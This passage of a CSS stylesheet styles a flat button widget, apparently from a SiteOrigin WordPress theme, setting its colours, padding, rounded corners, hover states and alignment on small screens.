  clear: both;
}
@media (max-width: 780px) {
  .so-widget-sow-button-flat-fd851276cab9-9 .ow-button-base.ow-button-align-center {
    text-align: center;
  }
  .so-widget-sow-button-flat-fd851276cab9-9 .ow-button-base.ow-button-align-center.ow-button-align-justify a {
    display: inline-block;
  }
}
.so-widget-sow-button-flat-fd851276cab9-9 .ow-button-base a {
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  
  font-size: 1em;
  padding: 1em 2em;
  background: #37cadd;
  color: #ffffff !important;
  border: 1px solid #37cadd;
  border-width: 1px 0;
  -webkit-border-radius: 0.25em;
  -moz-border-radius: 0.25em;
  border-radius: 0.25em;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
}
.so-widget-sow-button-flat-fd851276cab9-9 .ow-button-base a:active,
.so-widget-sow-button-flat-fd851276cab9-9 .ow-button-base a:hover {
  color: #ffffff !important;
}
.so-widget-sow-button-flat-fd851276cab9-9 .ow-button-base a.ow-button-hover:hover {
  background: #48cfe0;
  border-color: #48cfe0;
}